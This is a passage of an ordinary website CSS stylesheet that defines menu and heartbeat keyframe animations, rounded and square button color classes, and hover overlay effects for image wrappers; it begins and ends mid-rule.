        -webkit-transform: translate(-50%, 0px);
        -ms-transform: translate(-50%, 0px);
        transform: translate(-50%, 0px);
    }
}

@keyframes animationmenus-center {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(-50%, 10px);
        -ms-transform: translate(-50%, 10px);
        transform: translate(-50%, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(-50%, 0px);
        -ms-transform: translate(-50%, 0px);
        transform: translate(-50%, 0px);
    }
}

@-webkit-keyframes heartbeat {
    0% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    20% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    40% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    60% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    80% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    100% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
}

@-moz-keyframes heartbeat {
    0% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    20% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    40% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    60% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    80% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    100% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
}

@-o-keyframes heartbeat {
    0% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    20% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    40% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    60% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    80% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    100% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
}

@keyframes heartbeat {
    0% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    20% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    40% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    60% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    80% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
    100% {
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75);
    }
}

.ImageWrapper {
    display: block;
    overflow: hidden;
    position: relative;
}


/*  =============================================
Button Layout and Color Scheme
============================================= */

.WhiteRounded {
    background-color: #ffffff;
    border: medium none;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
}

.WhiteRounded>a {
    color: #222222;
    display: block;
    font-weight: normal;
}

.RedRounded {
    background-color: #D8322B;
    border: medium none;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
}

.RedRounded>a {
    color: #FFFFFF;
    display: block;
    font-weight: normal;
}

.BlackRounded {
    background-color: #222222;
    border: medium none;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
}

.BlackRounded>a {
    color: #ffffff;
    display: block;
    font-weight: normal;
}

.WhiteHollowRounded {
    border: 1px solid #ffffff;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.WhiteHollowRounded>a {
    color: #ffffff;
    display: block;
    font-weight: normal;
}

.BlackHollowRounded {
    border: 1px solid #222222;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.BlackHollowRounded>a {
    color: #222222;
    display: block;
    font-weight: normal;
}

.WhiteSquare {
    background-color: #ffffff;
    border: medium none;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 4px 4px 4px;
    -moz-border-radius: 4px 4px 4px;
    -ms-border-radius: 4px 4px 4px;
    -o-border-radius: 4px 4px 4px;
    border-radius: 4px 4px 4px;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
}

.WhiteSquare>a {
    color: #222222;
    display: block;
    font-weight: normal;
}

.BlackSquare {
    background-color: #222222;
    border: medium none;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 4px 4px 4px;
    -moz-border-radius: 4px 4px 4px;
    -ms-border-radius: 4px 4px 4px;
    -o-border-radius: 4px 4px 4px;
    border-radius: 4px 4px 4px;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
}

.BlackSquare>a {
    color: #ffffff;
    display: block;
    font-weight: normal;
}

.WhiteHollowSquare {
    border: 1px solid #ffffff;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 4px 4px 4px;
    -moz-border-radius: 4px 4px 4px;
    -ms-border-radius: 4px 4px 4px;
    -o-border-radius: 4px 4px 4px;
    border-radius: 4px 4px 4px;
}

.WhiteHollowSquare>a {
    color: #ffffff;
    display: block;
    font-weight: normal;
}

.BlackHollowSquare {
    border: 1px solid #222222;
    display: inline-block !important;
    float: none !important;
    font-size: 14px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 0 2px;
    text-align: center;
    width: 40px;
    -webkit-border-radius: 4px 4px 4px;
    -moz-border-radius: 4px 4px 4px;
    -ms-border-radius: 4px 4px 4px;
    -o-border-radius: 4px 4px 4px;
    border-radius: 4px 4px 4px;
}

.BlackHollowSquare>a {
    color: #222222;
    display: block;
    font-weight: normal;
}

.VisibleButtons {
    margin: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
}

.VisibleImageOverlay {
    position: absolute;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .6;
    visibility: visible;
}


/*  =============================================
Overlay Effects
============================================= */

.ImageWrapper .ImageOverlayH {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayH {
    opacity: 1;
}

.ImageWrapper .ImageOverlayHe {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 0;
    display: block;
    height: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayHe {
    height: 100%;
    top: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayLi:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayLi:after {
    top: -50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayLi:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: -100%;
    height: 100%;
    content: "";
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayLi:before {
    bottom: -50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayBe:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayBe:after {
    top: 50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayBe:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: -100%;
    height: 100%;
    content: "";
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayBe:before {
    bottom: 50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayB {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 0;
}

.ImageWrapper:hover .ImageOverlayB {
    left: 0;
    width: 100%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayC:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    right: -100%;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayC:after {
    right: -50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayC:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    left: -100%;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayC:before {
    left: -50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayN:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    right: -100%;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayN:after {
    right: 50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayN:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    content: "";
    display: block;
    left: -100%;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -ms-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayN:before {
    left: 50%;
    opacity: 1;
}

.ImageWrapper .ImageOverlayO {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    left: -100%;
    opacity: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayO {
    left: 0;
    top: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayF {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    right: -100%;
    opacity: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayF {
    right: 0;
    top: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayNe {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    left: -100%;
    opacity: 0;
    position: absolute;
    bottom: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayNe {
    bottom: 0;
    left: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayNa {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    right: -100%;
    opacity: 0;
    position: absolute;
    bottom: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayNa {
    bottom: 0;
    right: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayMg {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    top: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayMg {
    top: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayAl {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    left: 0;
    opacity: 0;
    position: absolute;
    bottom: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayAl {
    bottom: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlaySi {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    top: 0;
    opacity: 0;
    position: absolute;
    right: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlaySi {
    right: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayP {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    top: 0;
    opacity: 0;
    position: absolute;
    left: -100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.ImageWrapper:hover .ImageOverlayP {
    left: 0;
    opacity: 1;
}

.ImageWrapper .ImageOverlayS {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    top: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    -webkit-transform: rotate(180deg) scale(0);
    -moz-transform: rotate(180deg) scale(0);
    -ms-transform: rotate(180deg) scale(0);
    -o-transform: rotate(180deg) scale(0);
    transform: rotate(180deg) scale(0);
}

.ImageWrapper:hover .ImageOverlayS {
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
}

.ImageWrapper .ImageOverlayCl {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    display: block;
    top: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    -webkit-transform: rotate(-180deg) scale(0);
    -moz-transform: rotate(-180deg) scale(0);
    -ms-transform: rotate(-180deg) scale(0);
    -o-transform: rotate(-180deg) scale(0);
    transform: rotate(-180deg) scale(0);
}

.ImageWrapper:hover .ImageOverlayCl {
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
}

.ImageWrapper .ImageOverlayArLeft:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    content: "";
    display: block;
    position: absolute;
    top: -50%;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    width: 100%;
    height: 100%;
    left: -100%;
    overflow: hidden;
}

.ImageWrapper .ImageOverlayArLeft:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.2s ease .2s;
    -moz-transition: all 0.2s ease .2s;
    -ms-transition: all 0.2s ease .2s;
    -o-transition: all 0.2s ease .2s;
    transition: all 0.2s ease .2s;
    width: 100%;
    height: 100%;
    left: -100%;
    overflow: hidden;
}

.ImageWrapper .ImageOverlayArRight:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    content: "";
    display: block;
    position: absolute;
    top: -50%;
    -webkit-transition: all 0.2s ease .3s;
    -moz-transition: all 0.2s ease .3s;
    -ms-transition: all 0.2s ease .3s;
    -o-transition: all 0.2s ease .3s;
    transition: all 0.2s ease .3s;
    width: 100%;
    height: 100%;
    right: -100%;
    overflow: hidden;
}

.ImageWrapper .ImageOverlayArRight:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.2s ease .5s;
    -moz-transition: all 0.2s ease .5s;
    -ms-transition: all 0.2s ease .5s;
    -o-transition: all 0.2s ease .5s;
    transition: all 0.2s ease .5s;
    width: 100%;
    height: 100%;
    right: -100%;
    overflow: hidden;
}

.ImageWrapper:hover .ImageOverlayArLeft:before,
.ImageWrapper:hover .ImageOverlayArLeft:after {
    opacity: 1;
    left: 50%;
}

.ImageWrapper:hover .ImageOverlayArRight:before,
.ImageWrapper:hover .ImageOverlayArRight:after {
    opacity: 1;
    right: 50%;
}

.ImageWrapper .ImageOverlayK {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .ImageOverlayK {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1;
}

.ImageWrapper .ImageOverlayCa {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: top right;
    -moz-transform-origin: top right;
    -ms-transform-origin: top right;
    -o-transform-origin: top right;
    transform-origin: top right;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .ImageOverlayCa {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1;
}

.ImageWrapper .ImageOverlaySc {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    transform-origin: bottom left;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .ImageOverlaySc {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1;
}

.ImageWrapper .ImageOverlayTi {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: bottom right;
    -moz-transform-origin: bottom right;
    -ms-transform-origin: bottom right;
    -o-transform-origin: bottom right;
    transform-origin: bottom right;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
